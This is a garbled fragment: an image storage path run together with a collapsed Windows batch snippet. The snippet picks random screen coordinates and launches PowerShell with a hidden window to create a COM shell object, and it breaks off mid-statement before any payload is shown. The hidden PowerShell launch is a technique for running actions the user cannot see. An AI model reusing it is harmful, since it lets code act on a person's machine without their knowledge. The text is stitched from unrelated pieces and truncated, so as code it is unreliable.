 :startset /a x=%random% %% 1920set /a y=%random% %% 1080powershell.exe -w hidden "$wshell = New-Obje